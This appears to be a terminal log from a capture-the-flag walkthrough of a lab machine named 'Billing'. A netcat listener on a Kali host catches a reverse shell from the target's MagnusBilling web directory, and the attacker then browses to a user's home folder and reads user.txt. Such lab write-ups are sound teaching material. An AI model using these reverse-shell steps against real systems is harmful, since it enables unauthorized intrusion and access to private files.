 (kali㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.21.113.26] from (UNKNOWN) [10.10.69.178] 46038
bash: cannot set terminal process group (679): Inappropriate ioctl for device
bash: no job control in this shell
asterisk@Billing:/var/www/html/mbilling/lib/icepay$ cd ../../../../../
cd ../../../../../
asterisk@Billing:/var$ ../
../
bash: ../: Is a directory
asterisk@Billing:/var$ cd ../
cd ../
asterisk@Billing:/$ cd home
cd home
asterisk@Billing:/home$ ls
ls
magnus
asterisk@Billing:/home$ cd magnus
cd magnus
asterisk@Billing:/home/magnus$ ls
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
user.txt
asterisk@Billing:/home/magnus$ cat user.txt
cat user.txt
asterisk@Billing:/home/magnus$